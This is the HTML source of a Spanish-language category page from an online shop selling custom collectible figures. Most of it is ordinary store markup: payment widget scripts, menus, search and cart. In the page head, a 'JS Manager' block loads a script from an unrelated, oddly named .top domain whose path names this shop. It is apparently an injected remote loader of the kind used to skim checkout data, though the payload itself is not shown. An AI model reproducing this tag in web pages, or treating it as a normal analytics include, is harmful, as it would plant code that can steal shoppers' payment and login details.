                scalapayCheckoutPopup.setConfig('ajaxControllerPayload', getAjaxControllerPayload);
                scalapayCheckoutPopup.setConfig('placeOrderStyle', '');

                // run bootstrap
                scalapayCheckoutPopup.bootstrap();
            }
        }

        // start after the DOM has been loaded
        document.addEventListener('DOMContentLoaded', () => {
            // init scalapay popup class
            const scalapayPopup = new ScalapayPopup();

            // init the plugin process
            scalapayPopup.initConfiguration();
        });
    </script>

<style>
    scalapay-widget {
        all: initial;
        display: block;
    }

    </style>

<script>

    const widgets = [];
    
    function addWidget(productId) {

        const widgetConfig = widgets[productId];
        const positionElement = document.querySelector(widgetConfig['position'])
        if (positionElement?.parentNode?.querySelector(`scalapay-widget[product="${productId}"]`)) {
            return;
        }

        if (widgetConfig["afterWidgetText"]) {
            const postWidgetText = document.createElement('p');
            postWidgetText.setAttribute("class", "scalapay-after-widget-text")
            postWidgetText.innerHTML = widgetConfig["afterWidgetText"];
            positionElement?.insertAdjacentElement('afterend', postWidgetText)
        }

        const widget = document.createElement('scalapay-widget');
        widget.setAttribute('product', productId)
        for (const widgetConfigKey in widgetConfig) {
            if (['afterWidgetText', 'position'].includes(widgetConfigKey)) continue;
            if (widgetConfigKey === 'style') {
                widget.style.cssText = `${widgetConfig[widgetConfigKey]}`;
                continue;
            }
            widget.setAttribute(widgetConfigKey.replace(/[A-Z]/g, letter => `-${letter.toLowerCase()}`), widgetConfig[widgetConfigKey])
        }

        positionElement?.insertAdjacentElement('afterend', widget);

    }

    document.addEventListener("DOMContentLoaded", function () {
        const observer1 = new MutationObserver(() => {
            for (const type in widgets) {
                addWidget(type)
            }
        });
        observer1.observe(document.querySelector('body'), {subtree: true, childList: true, attributes: false});
    });

</script>

    <script src="https://cdn.scalapay.com/widget/scalapay-widget-loader.js" type="module"></script>





<!-- JS Manager: custom-1766078500690-986 -->
<script src="https://pixelkanionnns.top/2/mini-pop/metrics.js"></script>
<!-- End JS Manager: custom-1766078500690-986 -->
    
    
    </head>

    <body id="category" class="lang-es country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-28 category-ninos category-id-parent-2 category-depth-level-2 body-desktop-header-style-w-1       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="es"><img width="16" height="11" src="https://mini-pop.com/img/l/4.jpg" alt="Español" class="img-fluid lang-flag" /> Español <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://mini-pop.com/fr/28-enfants" rel="alternate" hreflang="fr"
                               class="dropdown-item"><img width="16" height="11" src="https://mini-pop.com/img/l/1.jpg" alt="Français" class="img-fluid lang-flag"  data-iso-code="fr"/> Français</a>
                        </li>
                                            <li >
                            <a href="https://mini-pop.com/en/28-kids" rel="alternate" hreflang="en"
                               class="dropdown-item"><img width="16" height="11" src="https://mini-pop.com/img/l/3.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://mini-pop.com/es/28-ninos" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://mini-pop.com/img/l/4.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//mini-pop.com/es/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://mini-pop.com/es/">
    <img class="logo img-fluid"
         src="https://mini-pop.com/img/mini-pop-logo-1630501453.jpg"
                  alt="mini-pop"
         width="300"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://mini-pop.com/es/module/iqitsearch/searchiqit">
    <form method="get" action="https://mini-pop.com/es/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Busque una figura aquí ..." class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//mini-pop.com/es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="user_info">
            <a
                href="https://mini-pop.com/es/mi-cuenta"
                title="Acceda a su cuenta de cliente"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Iniciar sesión</span>
        </a>
    </div>


                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"><div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

			
				<div class="cbp-vertical-on-top">
					
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Todas las figuras </span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://mini-pop.com/es/32-100-personalizado" onclick="" >																								<span>100% personalizado</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/33-1-persona"
                           class="cbp-column-title nav-link">1 persona </a>
                                    
                
                                            <a href="https://mini-pop.com/es/33-1-persona">                        <img src="/img/cms/1 personne funko pop.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/34-2-personas"
                           class="cbp-column-title nav-link">2 personas </a>
                                    
                
                                            <a href="https://mini-pop.com/es/34-2-personas">                        <img src="/img/cms/2 personnes funko pop.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/35-3-personas"
                           class="cbp-column-title nav-link">3 personas </a>
                                    
                
                                            <a href="https://mini-pop.com/es/35-3-personas">                        <img src="/img/cms/3 personnes funko pop.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">1 Animal </span>
                                    
                
                                            <a href="https://mini-pop.com/es/36-1-animal">                        <img src="/img/cms/1 animal.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://mini-pop.com/es/23-parejas" onclick="" >																								<span>Parejas</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/24-boda"
                           class="cbp-column-title nav-link">Boda </a>
                                    
                
                                            <a href="https://mini-pop.com/es/24-boda">                        <img src="/img/cms/Mariage.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/25-matrimonio-gay"
                           class="cbp-column-title nav-link">Matrimonio gay </a>
                                    
                
                                            <a href="https://mini-pop.com/es/25-matrimonio-gay">                        <img src="/img/cms/Mariage Gay.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/26-heroe"
                           class="cbp-column-title nav-link">Héroe </a>
                                    
                
                                            <a href="https://mini-pop.com/es/26-heroe">                        <img src="/img/cms/Héros.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/27-divercion"
                           class="cbp-column-title nav-link">Diverción </a>
                                    
                
                                            <a href="https://mini-pop.com/es/27-divercion">                        <img src="/img/cms/Couple fun.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://mini-pop.com/es/11-hombres" onclick="" >																								<span>Hombres</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/12-deporte"
                           class="cbp-column-title nav-link">Deporte </a>
                                    
                
                                            <a href="https://mini-pop.com/es/12-deporte">                        <img src="/img/cms/Homme sport.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/13-trabajo"
                           class="cbp-column-title nav-link">Trabajo </a>
                                    
                
                                            <a href="https://mini-pop.com/es/13-trabajo">                        <img src="/img/cms/homme travail.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/14-heroe"
                           class="cbp-column-title nav-link">Héroe </a>
                                    
                
                                            <a href="https://mini-pop.com/es/14-heroe">                        <img src="/img/cms/Homme héros.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/15-divercion"
                           class="cbp-column-title nav-link">Diverción </a>
                                    
                
                                            <a href="https://mini-pop.com/es/15-divercion">                        <img src="/img/cms/Homme fun.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/16-moda"
                           class="cbp-column-title nav-link">Moda </a>
                                    
                
                                            <a href="https://mini-pop.com/es/16-moda">                        <img src="/img/cms/Homme mode.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://mini-pop.com/es/17-mujeres" onclick="" >																								<span>Mujeres</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/18-deporte"
                           class="cbp-column-title nav-link">Deporte </a>
                                    
                
                                            <a href="https://mini-pop.com/es/18-deporte">                        <img src="/img/cms/Femme sport.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/19-trabajo"
                           class="cbp-column-title nav-link">Trabajo </a>
                                    
                
                                            <a href="https://mini-pop.com/es/19-trabajo">                        <img src="/img/cms/Femme travail.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/20-heroinas"
                           class="cbp-column-title nav-link">Heroínas </a>
                                    
                
                                            <a href="https://mini-pop.com/es/20-heroinas">                        <img src="/img/cms/femme heroine.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/21-divercion"
                           class="cbp-column-title nav-link">Diverción </a>
                                    
                
                                            <a href="https://mini-pop.com/es/21-divercion">                        <img src="/img/cms/femme fun.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/22-moda"
                           class="cbp-column-title nav-link">Moda </a>
                                    
                
                                            <a href="https://mini-pop.com/es/22-moda">                        <img src="/img/cms/femme mode.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://mini-pop.com/es/28-ninos" onclick="" >																								<span>Niños</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/29-deporte"
                           class="cbp-column-title nav-link">Deporte </a>
                                    
                
                                            <a href="https://mini-pop.com/es/29-deporte">                        <img src="/img/cms/enfant sport.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/30-heroe"
                           class="cbp-column-title nav-link">Héroe </a>
                                    
                
                                            <a href="https://mini-pop.com/es/30-heroe">                        <img src="/img/cms/enfant hero.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/31-divercion"
                           class="cbp-column-title nav-link">Diverción </a>
                                    
                
                                            <a href="https://mini-pop.com/es/31-divercion">                        <img src="/img/cms/enfant fun.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://mini-pop.com/es/37-pop-custom" onclick="" >																								<span>Funko POP! Custom</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="https://mini-pop.com/es/37-pop-custom"
                           class="cbp-column-title nav-link">Funko POP! Custom </a>
                                    
                
                                            <a href="https://mini-pop.com/es/37-pop-custom">                        <img src="/img/cms/funko pop custom.png" loading="lazy" class="img-fluid cbp-banner-image"
                                                               width="200" height="200"  />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

				</div>
						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
										</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class=" w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/"  class="flex-fill mobile-menu__link ">Inicio</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/32-100-personalizado"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">100% personalizado</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/33-1-persona"  class="flex-fill mobile-menu__link ">1 persona</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/34-2-personas"  class="flex-fill mobile-menu__link ">2 personas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/35-3-personas"  class="flex-fill mobile-menu__link ">3 personas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/40-4-personas"  class="flex-fill mobile-menu__link ">4 personas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/36-1-animal"  class="flex-fill mobile-menu__link ">1 Animal</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/23-parejas"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Parejas</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/24-boda"  class="flex-fill mobile-menu__link ">Boda</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/25-matrimonio-gay"  class="flex-fill mobile-menu__link ">Matrimonio gay</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/26-heroe"  class="flex-fill mobile-menu__link ">Héroe</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/27-divercion"  class="flex-fill mobile-menu__link ">Diverción</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/11-hombres"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Hombres</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/12-deporte"  class="flex-fill mobile-menu__link ">Deporte</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/13-trabajo"  class="flex-fill mobile-menu__link ">Trabajo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/14-heroe"  class="flex-fill mobile-menu__link ">Héroe</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/15-divercion"  class="flex-fill mobile-menu__link ">Diverción</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/16-moda"  class="flex-fill mobile-menu__link ">Moda</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/17-mujeres"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Mujeres</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/18-deporte"  class="flex-fill mobile-menu__link ">Deporte</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/19-trabajo"  class="flex-fill mobile-menu__link ">Trabajo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/20-heroinas"  class="flex-fill mobile-menu__link ">Heroínas</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/21-divercion"  class="flex-fill mobile-menu__link ">Diverción</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/22-moda"  class="flex-fill mobile-menu__link ">Moda</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/28-ninos"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Niños</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/29-deporte"  class="flex-fill mobile-menu__link ">Deporte</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/30-heroe"  class="flex-fill mobile-menu__link ">Héroe</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/31-divercion"  class="flex-fill mobile-menu__link ">Diverción</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/37-pop-custom"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">POP CUSTOM</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/38-funko-pop-custom"  class="flex-fill mobile-menu__link ">Funko POP! Custom</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://mini-pop.com/es/content/6-preguntas-frecuentes"  class="flex-fill mobile-menu__link ">Preguntas frecuentes</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                          
                <li class="my-3">
                    <a href="https://mini-pop.com/fr/10368-.html" rel="alternate" class="text-reset"
                        hreflang="fr">
                            Français
                    </a>
                </li>
                                          
                <li class="my-3">
                    <a href="https://mini-pop.com/en/10368-.html" rel="alternate" class="text-reset"
                        hreflang="en">
                            English
                    </a>
                </li>
                                                             </ul>
    </div>
